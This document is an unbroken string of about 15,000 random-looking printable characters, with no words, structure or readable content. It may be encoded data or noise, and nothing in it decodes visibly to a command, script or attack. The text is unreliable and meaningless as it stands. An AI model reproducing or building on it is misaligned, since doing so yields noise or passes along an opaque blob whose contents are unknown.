rO4/OzOSd1z2YK;:^oB2Iro{Y2-XdD^&stOq&yzn%hL^Cyzp)W-EIdThFurpRk{&0@]+%}]0+rBiW-YQ;k0XD66(h|+%TWQRkUrpIy|q:I9:ViT}}rEpS-w/-~N(I-zrT~e6dRIyO5U5iozCiW:^nnQBszYq:zfyoTFK6TFz-sON;6WX-K(/pn)TQt%WY}}i}Sn|f^VeVKSYfyYkpI}T6wE^IrRRYL%Fkd(X(y%y-rWX{r{X{rWFWurpVQrFSy6DDzOU2NxI2ykJds)/-ySFVK_Q6:Fuz:iL(te/WtX/(t_h/N9^F1FVTi(y]5Di0iNR%]k_Nu95Is{7Q~WYoAWqUu/{/@6rqiruI/TednruLUVeFfI9zyNDE]W6A-;+2R-B1K^YixiDhhC]N5f4&zxxue:~X2rhA_BtYRxX+z6xApATzwh50Qis9ACkh0:DIW;V{9;oQ9|;rhR{0}trRw79n{;t&KrFWEV6y-DR@krx&{w&(f:d%R4-/h4-/T4IJDOE614W]2Dx]RDkL9xCCo@CUC7+/ow+^z4+q:rx^iT4kK@5sJ65NDXd2psiz+4~XKExV1r]%:rewywdwyrrKArWuNu-kNV4kD~/ktNp+EJ9~N6;oXB6C7-kK{NU:W;Dr~h6}UX|u6pukYxFDJW|)TrB16SBI@]E}d0|dx_hT6DV|SEA|e{N_kF)pC_s54:&({QwsJooYo0U5K)&p(r](qOB-@|psAuR()]T]B&pX@5N]Q)qR^1SLr{5}@V}r+AAEp_rw7-&DR/q}s1Qxe2L4oyf@rrf0rENLCkzTxi)0r:F:_~Dqu@YhiX)_5Az0)5z0U4L@)Y)0ddFo:Wf@6J__TAL_DLEo0Nz@hIqrx:D@:XQ@C4;rz)Do0u%u0+%u/}InEU%nEh_xXqrwX2Dr7CIneCIiUY4DC1DLRK}-xu]~Q;@:&J-q5DOXzhwI2~h9D9JCD/Ru@_DTo9oI(1F0{Uisi5]EJEks^VQ]CpRnTJ]s0oF)k6)({9^x/z1~ESDYRRrLO}+s62/~@y0A^Xs@DWV~Q-~dpTV@)%TV9i~K56txQ(Qz;rA{IQV;^kU6p}nsf7/0N(;/pBX{rp^O;:E|YEXDrpx/YJr{9B+2fCT:%k_6:yU/;E2BN^-79dAs):d|)yqe;y)t~DD1_WDsFEX5_z/ofE@7CxO5fOKs_y%1_Nr)pJw|_~Ws_sY/_spsp{9(rY^{r/nL]6}CV/)SI-S6_BfQp)@]}t^EAWL{I&L/CK;BhfhV_dpS%U5Sr)tXf;|+TW2pUdDKx6~JqW_nN@L%wWKS~k6+AOnLrW|e{BXTrk%{r+rWW++O9+f(9;E2Jhd&fnVh-qIQd/kptU6D7w@siufrr@yVq@y/K_DKVDF}(zw1ADCdYxtywrxx+1&Y70WQ_4p:p1-r70W5J10CtwRkO/-tIrEC90xkC1};NO;SqsUi22+5x_ktQX++D1dL|XCCDeFUu/Cy&1LN~1FTO9d%twC5LsC@71C@R1_f]/sf2/s~}oWi11s|91_2yi4KFY4xrUx{io~zkE~OSoi{Wo~W}uUQW(TC9WLqxd^/q6Ydz1^;+0uKJ^e|h92x:{~n7EkEV/ktny|]u/K]E/R|2@+INwR;&(xQwq59f%2+@ryLt%Xe:N4d9Lh^V6O&fxswt/1AC9Jdtsk)y4VAuU{i679h499hIExezQ/9}&iIe{W&@wQCKw:@-/0/X%yQEq7oBxp{B{eur6Q0e{pQ~^LKR}%CB5+xq^/I+7f@i:D:4U5@LY_:{^;oXhXQ:ENEr+-xi|o4%r/p:D;t^|-0;]w6uEq|:~oS+ozp~p9)qihrF{V77O-6k~IL:IJqz)_:tR4JQQt^w]q4:~U0%UN2wqR^L+2yN{/7r+BAx~dqzpe&wKBzF@SiqBd-L~dCir@rLVWuAq~OWrkr{-xd]t%JyEzo0@5uV%pU-V@FJVKi5eV5z20nD%Wese27_2woB@~wCqT:us{R2wh]V{i5RwyD)9CtqWEzo-R^t9pzoK9weE}hWyX|s_r%etAoOIX-T}d1;S{nEitWi0KFTnF)ee/1(}f_2wOyLI-SiKNY&erXAXz{IAiL6U7XhR5{DBC0E:29CsKA;DCFE/Asqs1AY/)~nx]{IQ)}dh7}9%+i_4~q07Rw|nKEU/%/~YX&5DrDF{/Exudr;zErkEh{WI|/CSuq2/W;ikyE{p+WDRttzkI]BLDAWkACh|dLE;w]e+DWr9%kY:ph]t(iWxE|SRRIKEyBqEpEDYx{~{;(-RRO~+}9u9k]BYLBdp(u45W~hLF{C]k]7IuKIii|wz]pU~IdLSq2)tB(SL__/iT9}yD;w]EO{O00KkqqEO:C:7i-;{1{+K4ip:XLJ+pSTQdKVOu-:un-1^D]^pqt5q^SVxiixzn/%Lexi|rW5rs_qhpLuTSYWeiiRA)tr7khONLN{]V@t||4W61C-Lh~EX6hNhYWT@+eVitC|~7Q_uyNCdyK(D@s9r4hpRCCrq;;yQI4i0Tz-JpwCJ^5(Lzz@6CO@K:K{It1}:5LLBzh|{VyzLQ-Fi|-+)}}9XeXS7%6d%%A%C|1QsQ%u;Ie}CO9&urr@kuEykwze|&S:E0ueCwws9L6E(Cwf+WRhLn4k6Chhn;iEdWkdt~-hiw4rhh]2y0BBBYz(nWhU;O5e+zttQBYVVVVs-U|Wy4e2N^yQN(zOK^A+krkk^FO2dFE)5KdpI+0Suh_dsVppdFL]5JWTo+}Ohd6BhB^7/SC0^SN:kwW6:A1]W/w1FByt+4ok@Ws)ODJONh]fe00L((yR)AE/dO;DR7&Ly)6x~kW{}_0SnpW@/Adr0@Vy;+yxdE-WEAt;}YYB;@V(:):D1dKdT1qCFL5oJ|;41|;;p{]WhJQrL+}pL&eX2LD@tf~QJqQ}0p&pEIIrEeueuruuf0yyED/5]EY])xBk]ow-BLVzkwRqTWWT;f|1zhk0e(L&^I]~K~i;nh9W:pEoELiE72RI%7qU7|AsQQ^(-orz-Rw]+7Eu-&0SC6])@2h@)%}&|6nS00+&&idIAsQeIk1)4uz}zoiqOE}IOB]ero7UuxOxrOqKR]IpT+o:xCF6)/kBOfn}WAJ]I;fp;Us/r:uE~pVQ2WFOzo(IrA_r2w1LRrWtXA)I{11uspx]YssLqkAKpJ4VFBIoIUJ]roRw]A)CJD9;AELA2e(Ad0:NBf1p6z;FC:&t)IIpDIf;B71B]fk)QrtX&yohEiI]f{@:V_f5}xC5d|-%sK(1X)EIh7x0WIpT|0wD:~D0WVDJx+C5Y{wOkWY~:4&oSBL59{ydRCI_S~~h~@LB-%BJyWWUk~e;~WnT9S7h0x9os_hTy|LB%A:/4it/4hC49rn+VD9Ee{wez%tnS67nhE6xIfRC4%0IDJdX+u99wk+C(A{]2iyBR0]r6wJiqIVqquTR_;}h)q/}RDw&S~I4(s_WqW;kOESrOh;BsWk1-n+CA1^W]X6krxo9Tzr{|dwu7-yth1h^k92Npwy:JIh~sL(rfA0k9frp:he7u|h1EKC~EwqrIu+Ik6t&puE~:C^}Kh)&zAp{n4J2N]SknR6nDtwsp%hRA6JEkuB^xeK-5V:NiA6sBULE%1-XYe;)K5C5)w-owD:tXY~(pp]rWSDERSArDJu9S}IFk-ztSDkAqXIn4LE76;Qz+zELi:C^~:I|~TXo@IrR2SSypCyAWQ{SkyqVXfSp+%E-u-f_Sr/DCrt%4:Tq2^Ad%4Cz_&|+]VSAST-qrNULsiquI7uerJ&16z(_USk;B{(/{FUp9fr/Q0Dt-L-x_4%Wy:/:rE-@nIwW46iR{^BK2pwELsC]e()ROr0Vr~OIAEIu_X^Wp)&DD_)1sCnDokkpyKYxEk/p|_92D1BWr^fzu^kzpNf^xkeUhu_CdODhi:-Wyp@krzNShxEx4dky/0iCfInkh92/BLdq@RVp)S-2fy@J0]7Ekqy+rxy7n~RCi{FWTJiR}N9nEu/{tRe:%p~E1J6t_Yn2kewnOIW9F6X;rUukuS1-Shr{-Q6pAyL];Q9T/+]z+~|LR%nNX-R4TEi_4QpDfBiy-5r(r+h24ASD&n+xO|RF-_C(k_/{wqT64rAT%N-dQw+CWLA7)&hU&i~u9/;V_ex2_BJxx@^zJIi_Jo+OAV{yDDd59Bk1WJ@VT6ui0AfyL]AUEO-{UuxfsBVh{p+-&RK:-t9Yhw9opp@R-0Ork4t(}E{iR)W:xkwdJJI~pENzrQhz-V/K~w]UJrhTUE;p-K6wiSz/sOzFrhuLzFfrT:;oB^|WE9BRx}t:UpK_szorB&)Y+FR:_(UBsRX+:t]5I@h{&@Xh()OxFd2f6w_X4^A1KO;R0)yKx_w]w6@wCN:IDW1rqzY;trx)o&+D4B;0rx(SzVDrf~TdOxI|5S-NkCyAyUf^tFq(h]WUK:Iwh~xKKY^nzYCtk;wezwXx5r9Dworwr+ppR+DwF+kh;L/0+d}^;&K7_At~;T6%qKA1LxDu//_W^IW-n&7TCrWwQ%Ui0epNY%f_^X~CzqC|tiWTIf6(~e2OCNSFzB|Yu6U09t{p6{1zY@/z2;]e~zUF9x]^R6k-Wi;9y(29w0;WhhE%;z-9wpw;(%kye;fnUFEqK1UQBDo;:XqdhE|Dr5W;Th]F9}hu^:LkhNJ40kSd-0Wrxhr07r/Y0K(9L|zEsJiNXfEdk;NrQ0EVJi245DAUuuxoiw07u:Fr6Dt:Q4:z^n1wRDJ;s}4_(d@kL-Ek}}D(nXLVE:s@I7%RET%W(y/6LwiLhrQ|RI7)IQSVu;/w|@Er:whytI1ISNn&hSuI5r6XQBA~F7kE&e(%|o;ESR:p1Sue6YU|+;ok|^I~+1ywJuDxVuw9/{Dpzo}e(eXEQS;|47nx6@2qu-fOu&/_W71qLU%q{Up+-AVd{BsR+YtAwthS/(WuWs(6ofo_i46JpdLT:V6D6)V-Or{O]SpO)i{~yQpi-/S-W%VWr%dWBF%ReS;ro/OdUuVIyNICO}EDNAVr;%xWD_(wyKO4JuTty{@1yQEDI&7yEVSzhxLrE4LrE(/zf/dpWfCWk}o0k{L1L^:r]rkE+rDry6wrB6)Wzsz0W24w_%x4A|VDAIy4A|6DE)BwVT@-@yIhXTz6{R;K/tO|A)-K{_Y6/orpE+{r:6%-t/7DxuNWCwqD:@O2^ENtuwrz;E0S_@}q_]AVpEe%IuI7IEdd;@@wLIunSIuJLI7trI(ry-)CyW7;pWiSTR&pJrAzWSJpOqi0zsyUkwV)W57/pu{hEqYh_zB@x%WOL+QR_T_R5]Y7L-]xyi%qyUh(L51Byot7^9Vf+]tXSo%(_5Szy+9(;o-Ni5-fDi&iz/JJ:sKDE^-]z-r2TWu}pzzV;|J];]e;E|xoDLL4rye%SkxqWp(]Dtnqxt2T_feRxw;WxwOs;x;W6E/wzuA_6ri9k4ehrEWFw9@V:u]~iE+k6F;nLFR(k4I:hu1d:_zXx0hVTxF&FWzkDx~DrE~0wxk5hW/oT{iwT-ixdyTt44;TS{NA}DuyECNippp5]nCy6Uy%iO9xOi]+CExXB:Ok2uNUtiq_QDtQw+tK/rhX_i54irD4p(NC(+NCF{hE)WIR2WruSrRE-ohAADr~(W~EzLi6xOuixIhN_~uw1:2f:5X|soT^owFT&|e~D+uAxphY(4JxV4kWDph}:oe^~rhq;OT}NruSX:~E}SuY41hUho+if1xrEoh)0xrWC|;W|wX@~{6A(i+IwS:hnh^&{DR5TxXT}J~&%OzoCCe1/ExVwL;yVyJ7T5~ULWpkeE~-h)4xDRh-oOe^SSN}qL9L7BT}xdR2{oDx^5L:6WOr0y^Ts5hp&OuX%^@|+4CzzqdIBLIo]UrrER(rW}DWAsqyYfYdW|eE]upz(kWWWkEWiz_5ewBUFp6):xwWWpdr9ThWtFWCA9{{6WCtFIrrIVrWiy4y6z5yp^@y6{%4FfIw&uo{/rT{tX;:7YiwDXUw4k-R-::5&}:CA5dfwz0{qfIDFFQrOB_z{oX]rKt+OoFyy1]+}/iy:^)yJAoWA|oWAIpyJI-t}dWEIpYts&T{5fI~rWrI+A9EBpdE~D{DhtWrY4+ED&EDVy:WA|rWB7EW-6))9|QrfSrz)XkU;%/EXQ64]NAr]{B{0Xd(DI%Rhy7+2oyB-55I2|ey);FW2eQr(t^WSwow{]0r2/Xr:r71rr%@;/VAz7U(|E|wiRRDT-}1REfAysq_;9dL|N|-pwuID&-:ppF|xy)RiBx:4r)^6txyTzxqOrfIxtteernOIwK9ixwAOw-SruTY6rw564uCxu7T|W-]k)whxVFfkNACBkeV_rIp6xkJTxkrx}|&NWtnpxtohW]^6x%+Re-dsekF61XY;1zC~+V6@E+WrxU{&uWrpyLh^;o_xr+n+BTSqIR}yXVnN+{)C+S4OJFWpE-_h+N/Sx;ER&;A4&whVfNk6E0^LEEiA~_DT]:~~Ekdhz|D6]zurk7RV]V5p@uE9iQuF]xfSQEnqEOz6]Cq;oUrx]044yh~h]z|0i/02We66Fi}rDB6;A_u{ou-DIhXn1k(uLB:Oiteq~2D;rBDwpSXDtRCEqR5DKBn2o|rwreD_o+U5p:}:d+-@C:}w{u7K)B1{Tz}kd4|ofEniN:SFx@(ry+2ootru6SQ|J~JDC~n@5ys&IETR|6D(i]zKottqIudewu)N}r6AIhrkKqz2wr2{0AY{B]C^)@s^d+RNikTtO56|WD7&(}i)OA-/{A~dOp(kQTETOpI_oiuUpp75(_}w-_1Q5rqiwrhDLhuUppx|rsu-oTxuouVqQ2rE}]Fn-XryFtDBfInk6Xr7NTd@ICCpOARCrtKk{Brs]0wC{hs7]&&S]~9:}iRWNh7QAoW]dV]]e;rBr;NKhqIE%opkyqiA/_ts)KDpYQIhTSw6d}|k9x0}75W2k|EV;uBVQ6F2|erBu:NWL;-wI&rpO|)k{C+Eix|t{-o6KpCQf9retJWS02iBs&-6Y7iVdJIqY~E}~ey}S7NSSwfQ(%:I^;}JNqz|J-}QySJKUo-7)eEuxUU;2Srx_XBxXYrN}@NO%IWE+tzu9uALWiO_}IrE+VEYC0QiCkK}U;uO|LCyL_y1LXtN_yWU_Iu_NLqL&iSqfi-+/O6n+{0CrffD^xW&u9f4E5-9w+fR67fRI6wI{S]R|pozQFfAxSzsT&EkWYOEkk+-qkp+C{(+5)|Te6S2/K@rXtU:{doS|(~@u;upuLTpdN0TwJ}r]Od4f@2s&;ERz~~h~&56]BTwS_5~&I~~Y|Kp]BIxrU{r/0{Txs^]-{&}Y7uxSKY0+7kw-N-@+y|uyq&Sq9T@TFoO+/q&yQRkT9}ruSY@57sx5_RJdAR|]QdVYuSnUtO]UN+Vo&QCYV/R7B%1]^LC7rRKTU;ioV~1pz9s|Qe;/u)U|;@@SwseyY6Xr^0S|-{JCx|6dxT|9t:6E27Xp;XLnoeTnJhSBXku9+suhYeDw-2669;6kf%+;7(|hALVO-uEyzI6yTnhV4:6AVKV_Ff;u9{D1X9;ER}}(Ds&6%~Rx~0wO%oD0~Ku(/%1d@T|pq(;U5f~or~{%O&OztQooCp1pz+SBI{0ndV4+C6n6sd;~-4:kuF4]&dfDxFX]0EUIu+4VpE)IKU_^}TDouAkO}%uABB/opU_]xAoBhINhsSO^hnnDKh}NVE:_snCNnAkS+7R)kiE|h2{D&{){@-0t|U^FUI);TKe}Eq}^~-44RAXLn+5}@-O4|wkQzoyrLJ5]XD;o~-i)0DNDBoV1&TnURXQ1xykK9F2BR]_k@p5k|IRY;qwF6pX{h@QVh4Jwr&VD1w:|Ax^xO])p5w%rRsB%VT7-U_:0yRNOrxTp_^rUphs@C~UohYxpLTz-L{urJTXOp59tk0%45O+^4/%~}W&]tf4E4-|E&V+9-NRCC)IJIy%r}r0;irs)IwT:E@;40IRCS|Nqd)RUo0uX]I{F_LSs4S^f}zDo{uUODNxUfpOId+y/BWI0(kQ]_k2nC^QYkk~xw^:hRF(AQYJ%oyAEKu@^hq+kJwxTXk|%:{Vek}e05dVwY+%(hVVQ-510BVAV9F^~4~WhW%XxNqq(55%1r^_yB@_1COq)1kVd0kXe1rY%K5Er5^OA146)LWxh9Bd6}dXF}-^/W_T2oh]y)w+t{F;@2E)(Ar:(OYqwQB0]%p(Jr;(%%;xF:Ex0ry1p4W:F)IB+rW]Wyt5I)pyoEWy{zYs|}LfKs^9Dqx0QiTs/E%Ddk-pr&Dp;w_ruUBrki4pu9L~ACs~(hN-]+B)(9CC(o~n(h+1W_zXW1)zu]prADV6uxzpu&)xA4BpNo+hVL4SA4R6Xn6hfR0yXu5@;2JEVqA1fu1@ztWLw;qSrw}sXQW1w42Oz%k1}7oCXr_r]d16]VDC:2KntVhh:opA]A/-9J~oIiOUi(Fpxo@qE|Y-@(:rx]oLq7~F|r/d9^rC|XeOu|qpotXB95_)Xx1Q5R|IW7UFyBi|]wUN]n0^7rw)|qTh|-9K+VQ4@q{p/F{-+OS&:Qn_+EB/syVhsf1(5TQ~y9C_TdtDSpU/i+iL~orXTRxoLx5n^I6&T^(-|e/S9/{;IYy2kpC:tx{5YV6S9qE9Ux:ztuNwVAtyAp0JrxQ0DA|0Cp:hw^RD^rLXAL0Y+C]r~q~wDhwx-JTKr(}^Iur6+r7~0TEp5D6iV&yqqrYw;uw{/syNqp-~%dtpweuXDCk2qrxoWhICrhu5-r|UofN0Ok{@ot|2wfyLUY{74}SosI/rkQV4hS4C-SQX]o/i^K|hLfUT;)1F&ue__QA:sT}AWBfd|Fh)5fdAkSrusspdnn;9QNSs%h}JpeOA4f5}Td{T(JAyWoWOt_-VrUV&@u/Wq4esqR-_C4WXt@A7;z4^ryisqBK-}Q}q:@B%YJ&BXBs%o{)&;S2q/x)D6|(dE(7QVszXQ}74N2T&fw%Dr+e6SCB0^;VRO7F5x-^T^D;yoSrrSeDpJVW;y2DBLO;Dx:XtqYrLB:WIA4XWVhSoo%W;iUnL%;;0)}^9D/W0SVEEQKoNh^dft_-WhLW|fxrEoAodfuDh7hV+y6f9SWzr^CpKk0FVIuB~ye&5BK+kJup_yO~DuiFCD~~(;9WpDKhW6uD(YE|wJ:y+pTuuC~t5S:Eq|nur;yENzSf+hrfxpIO;@rCJ6RrzSiq_NzyJBdf;CBdAie-J6R]VS&%z{p|]x}){0dAi~AU&^4}6T6XoOB:AWBd;sCI5Do2&t^:h)OSifKh_zRTOY2p)t{|Y^9%+//XC/1h&q1Rf6Reo^BnK(C+;z7T5W{7uTWpWr7KEhWR14Vyk/7o(~9RCC_5i/9/Q%eenq%}7qTdIqn{1Qo}~:|5q/V&uFewtTne}y/0r^z|;57DWTx0hF/)5T1zVNC12%40W/RUIAArdX2e4S}(OFBeK2e|Xqnz9Q]|YY^5tKT;R1{%7X/C@r6+Si2&iU&BffdFAJJ^u}0sq&O9IeiCphhd2n(xkkkU:q6pQJIeekk/%rzkW&wVw~h4J54zW;x_:O0o:t7i4Ixp5E4wztu9QEWO--|LxuxTn;/WkxC]WIpBBtw|Ipir_xEE]E94W~OVIwk7i~IRfi0tIxiL)oIS-&/Qx6/oDLL_Crpx{@Kz+tEDSqnyhk_CC6EEILU9+u+h~fSuEtC5rIi6p+9fEri6zQ(EO99zwS6~)zzu;wk)o-Wop+&(uISKWon|~E]n}zy~iOO|O}O}++^~5AB0QAq~AVAisD4TUfCiwVVdJLBhd_))2}]:QR{dzW&)7ONVR7tp|kpDTw+VN-U;WNh}RXFLVkw4o24r(r]i7BpLRCS-@RVox^x(yz+o&}JR_0n/JCxo;(hutuz71{]KuTo^J^2-zJBVYpp7~khqF/Swq)kIr9d97rtDA5UQJSrep)kVB+:QF)7FoT5;nFryX1L9d^;+CpffAqU6x%Wo;{WWtsA5pTh~qYke{9h:5{-dL:5oW--qfX-9k6;q6LBBSq7)ixWp:Fwy@6uutyrpze(|pu+uR;5E]y9n};idVi+Cp+U|fExz+SEW|^0]NN~&~p|rCk(ruEuyJoOBRti)~pD0+FYL~^IDQuAN]EYktEn0-K}tuzJ6zFErWU99|~rI%N9^ik}D@-Sr;&6^zJ_EK(UqqE:Eyh}|qB|w]}zqV:AFA::}(FWWE:LJ:Aup6s06T4V1Xdzh7_X]6CA}n1Uf9&zOEqiR646]qpk@5VnA(R)K^uoO{xKeqwhi|fqp-_pyDqir&kKY:V(Ixh7VxprN&];TQ5s9V2XtYRW|6TTx+9kx99kS()&^/OUs7/py91dRDrR/ORy&BRw4)J(-suCOy(p;SXpe0-SeRih:u{7-RuzAeUTA6^D&/DoDE_(}qU)5Br2WsO942rphndFzW%EESfI9e~CxORxR&qzuW1{hE_oxxkW7&u+}prVTkOnzI%IzSe77hdr4|Ipw7SOrpQyA_2fWW9ewp:WAVWrINdyrBVNzEk;2rE2N)EpCVFDSnoLSpe/]d2A-Ixw4BprhN~pJ+tkWyy9ICuzCw~S~pBOpBFTrr~(pxw^R~z+45JA+dr{:2;uYA4J&5S:BIsqf;Fdp~}SyOx-r(wkkwCfVin}(4WShd4{rJs62urLW|A_}_(ph7kopkTq]B{uTU2/4W:o+1xw6rQKT}2NDko|V&dQoe:S;N1TANYr);wk@~rzw&2%Q7Ef6y_%(@eI~t6@xQ/EIw5OE(u%zFNY^pU^AsKOs/%BFf{9_yfxnp4;~fw4p96L{w+NwxrJpuUue;qyJWq6kI:(Nw9Qt&uw7tCpR^isi-Syyz)6Ipk)%pw]q4oIh7YKEU]d{ByA|itNNhIw9]ODo%(Sr-6kdSuI|6J9JISxxRoC-hE+WW+SFir:LA~B|IUpS:^@WI:@zrIIVrrEVzI6-orWh~()r6fCpx~ew9}W2BTd6pDESpLO(ISWBp)W@:ph-|D0Bqu^]RNxhVi|~@TrnQd+x;]{C^p]zBJS7{SsiiJD6:JUxV|dfpSy(DxpC/W56RJdI_XfXVV__R;q-snsi^xhK4h]idUrURyyV7Uw}@6Ks5I/+nF@6Yy49rtY%+(JC1/{B4E/ez-s}k7yy29to]YBnTWrfhhRe;t64SVI;~{|w_4QROwqh;@99F2%sCnV2:KASw~WA^%/qST7iz&2Tu|)Sr9;6EekX~qk0OwydrhOhuF]K+k|NELzh9~kdKOzkF-pQW:LI-)zSE+;&ixkNUrJxK-IEqIIk2-q:i}qC1Jii-6Ip(KI+N;hYrAOVCx]95dp6ISOI]+xWW_yWW9~%uhC9q)hi1z^WS1|Y~;^dp|2}6D6hU-tp(u1Lw/EtCrhquOD-@KxWWp7zES;Wd}Sx9Jp_-o+RIffKoOy4+A+u{J]BqiS:KLzOO:+tw+tnpqq90qT{DBL-S0XkB|X|Jq-AYUq}d%yJdYV]UF94-Uo(RV;)6~J^(&]hXJftdo0k|^/eo~p-s~Bq4WDE(/W~|ICRV&-I11+^Ix0tw(0^Fp%okYdDEkkf%KB{@|IBosS{NrNQ{44D_TC2zQS@^rQCN%krTFftsCrnhq6N~R@+r:Bzuf15oukCu-IW4B_4y&-6k{q-xk;SuI0BJWOzy7CAOS+]xBtXTDr7YQ)Ruid6W2O(u+|LzxW+xWu~Ny%R%]pWWNS5r9k0Rh|VFiKOf5/%wkeos~@0fI:JsI^y-e}KSkN(6EtqnhCuX7Vxf|KEkt9f99+CAo:C-@UEoKQUN]OCVFe6)A:foKifNUJYE;)0ViN{^KE+UqU:N{6@whr6R]]e-V6fCtt~x5@;]nO59zdI}sX+yRC(^kNFr4J@TQqY)L6;_7)7-&fTRD97iIp1&ok;su}yfNTLpu4DN}1I9^-nK-W0Dsh91etp0^eV{KB9:9-&iK:Wo(oEoVenW^)2E9JE92Lh)|txN1:]Nw&ITU%SW)6SydJtwf70ww}frI){/VyWsD:qrfyq5w9@I-sXVTQ@2D2-Vy6+@uWEuur}uo7tz&R]+zB7n5RBKi9hp7ue{)R;r7-k|uu7-EYCFhRN0dkYy-pD7_6&|-|6uYK6J;kOI&Ek9YRCxDt:-Du|ySpBSewOz/xo^nIn+hrUD5;xe&%5^@^^J0~T]TSYBKn])Ep~p;q(xFE;J&BIW@oo5ou1rKs5LF+}UoDDN4LD)-2RQDoh/o(rRRtoU^61Sk;1x~CIO%W+5BUu;-o+O-]fIwXJit)6CrT^]yRX4wy:VkrWUVdtSVY_Rk4x}9Rw4fYUI9d@Cyt}hpfSCe7@rfRwTd;{q|e0he0:S|fsxpXnhxJq^9r]ndTt~pIt}ph-ud@q2W:eSrt5Ry4+R]9e4uxWRW:sB]5^^r;VwuN+R&~r]N0d|/xNw-@64OTW1pIhLoIiipDr+WI~QSptEn&_NQ-&oFk1I+S&0Q&57+6iN(IrQrhx;BsqznVo6]Dh]p@u9OIh0YIiUoIr/O-UKr@N%rVu};pIDEIiED^xEVI6ETVuwWru]DxA&fVyrNp~@U}A2}u]:FqAOU~7;AiqLn&}4~q(yN@I6Wp7VQDiChx::qhUAn2K{oD;Ky&{puwTT~2ySq~LeWDI/SO6sow^;(p6CBI6@Irn1hpDJITDqD4@Ny~5DrBktLhX@IOt@o2T}0|DC%pwxrpCAd-4:R&@5IR^@-A20O09LOR62-oW]-h4hU&75R0LBrIk0}9VV-u@XS~JhNqLUO/R0WB:uD0U4k/W;pwB(r}x;r6]s+_;wzN;rt^6eW0;rNVL7d{YwtDWR-RrEWEy;56yh@K(DS:E6FzVEqLWp|FptIe;Ed|WWN;BExxr^~IyyVuSEk7;9CIBEu;+KT--@iU]ny26E-1-SC/Ey|Lr^]^U15/dEf5SWu4;kn)UpYVpiYt+&5p~pp}E2_@Bx@BYV}%UINIyEB|NAN6EiQfIxBC;~W&q~eUzWCUit4xU^::yJ(2In|RyEW;]~dh]+UprxFzy+-XrVARI&owAdVx(LJL+W5x(Qp7NSLz(-etWXK}IW%VrWRoJSrExyT_uDAr+0x~S-@^U-D/-y&BEE@xO;nAe/k/Kq70-^9^KB7(]uWpKuC}(BC(STp{ArkryCCxyO^)7tVUxpru}oyOq0Vy1tke@Ofe]qr%]ikN}^rr7d9(N:|hww&Tfiwr4WphdufI%tpun2dq+k]uyCfk0hus&A]+B4xy(4IYz:W6LCIkpx]~z9rwEVxCCpu7W+rB~p+xCqYr|~Yrf427|nYnFVSi|kYw;6YFR2A|RUOERT-B)0)9EtEzL4h^h4q_&^ru%|h92o-_1A)~qw-IXC+2twr]ExutL~r|]duWeO)XYk-iuCw4^uuuJ4&YV2r9@~r0kihBuR(BOR;{%&O{s06zkU]AFxWkyIqNW4]z]^(Vt4;&YzqVe4/ITeoi6:RE6_}E^]KD6FoIC|y0CNk|rtYRDQIi@y%+C9TIkAD41R(+L1np4uy-4|QU2ppSsk-E@6+OryhBeJ]pWtIOrrWWEeV0sFIA^o^u@4kn260E4RK27/SRC/S}5fBhXnSdV1Wo1YSEKW^~@LOpz|Tz)@W2|ohU9&OK7Rr+Kp:U9V_4r;09(T(dhTSzJz%iqq@}TIpo-@yU0YYqQ%QiW_pprII&6IoCfi0D:fIVDUOp9s:+19YJR7@n02Ur;NR^%1J9O+NDBQ_~W+^RW-Qn~0Vpxnr:xUIKWI@J-&%w~D^REky:n4S&S]OJYoADER0D%&ph;+0DUI(ID-(pRoW/K_Qx:L6VEqUNJ+UK^hi9rVJ{xpO-hWzRyExDWu@TBTFEzqf0p:A;iT|JOEkyz^XxyFfFN+pWS_ArLE5T;qT6x;r|EUC_q{RS64sK+ThQSN^2dSsh_N__fSxT_Su&y(XTYerpus%J;d2oLX+/]-KtiYp5BfqQy/ywO(z%_2IkO/Q_zeI:OLnRA;0L]e@/ryr/+Sosf;Yn:q0Nkx(YBYY7_@OhF:O2VO;J_O^DyTBL(oW/y;5OWrBF+OB|EWi__pL^E;_):IyX-hWL_fY_V(S;EE(xuFt1STRT6iRU_LBnz76d:BUO^_4/p;0966n1-@1Vi6w2h_@n_Yn9-kEK_kELX{)K+:Y|O25_;:YWDCOL0tuxsiwqFpEW_&E}fT5o(1S|EKxuqh+:xr]{%s_CA-]Dns;CRtw+SpuwEhukOi]&AK&DTnXk^~r{@UrW@irR_^;&fI]tTiVq10xE96xR4:ITt:7-4o^;-ikDAxVYFCkk;h(dLxJF]ukXyD(4eOwyp6r2et^-KC9%:Ik2f:627ow2Oz:/@OFJF-^45n^Uf&^dFpX2fktudi|Y~|:rqQpFxhrRUx9)d6kxJn(@u9WfBu2reFXr9LDX_RJ@rnB9+4F:zED4WCu@BKUVy4xh1Ixy(wFko|2k^Crsk-Bs&oSCzxrY:s&9Thu9Whu+7p:x^xuX~)/KR]S)5-@(&n^K}]%^17JDC/OD_ix^WA_@W)ho~hq)_-YD~eSo-~@:%VK&56+kRpFht;VKnRokR~pDYWpEOOk9u]Do~(:1q96yiIBrx~{I~U6W6I]L_ozt;O0srWIrQ@QkLyizYTWhI~r5e;z~IUWIrUBLp-o:7V_p59WprT{p6(wpI4Lo@enpQEQU^:ErCXKp/fBh2O0497ERL@fnF(RB/YK]CqK(zfdB{{%w9:Ou{:nh:W]s|4JhSuku^VRKIS^:6DXyKVnWNp%6rx9LNYi(rq|ir_7ywUXpC)|wz}Ln4/BTW(LDWYBnWX;1IKe+W_pDu:rIxi-nuu)+zo]z%s6/sEY)KoQ@KEQ}KEf@6EtOuLV^Qk9NdAiWYBiU%_nL-xE62EY@O^9:~kWkAV9V5]EYnX_NBr&Ar0SO66{2JiD45e^12EY{sEuQuu~Qk14fYW2Eh^5UyBqt(rLFyK5hIVFNkDdewt4e_{CUEu;e{tRNOWyVkQfuWQeBKS2(xDX6wt97;{DJp-%0WUK/]+DJVQRF5W{hO-&We&Vn(7;UBR_qk-FoQD-D+D/Qx{W~1NuwCxquSr1z)r/Lk2@6yUF(pTh{I{4}1A5w-p1nrLrdT}76/wVf^:xhxJxA5Ns29rtd1y@24rs^oAxXIER-WBqDprznWEiotxt5L]o@qOqszOKK/%WCL~u+ypWi@Or+kpref74E_Y4d^{_x/Rwe0yE_+qRI}f5+Fh4riI_F6Uqn%Uh+OIR2^4-uihO6t0Y)e74zL4+zppxXro-J@C;EuwuiY^2|z-@huouie;RWhrwVX^-1X55BSi7VK1;9s|]:QD0xwRT0Fi0Y:XsW0CrW%D0QkOrt{4]zCix{9CTz1DrEw4eXyDL/R}pr-_L+74w]JuLt-pkFeD^Y0C|tNk97Xhw-Ixrr&t}Lo|pRtx7ryOL4~t9;CW:dOtD}qd|fnT^JWJku^%f&dYo6CFIJAk4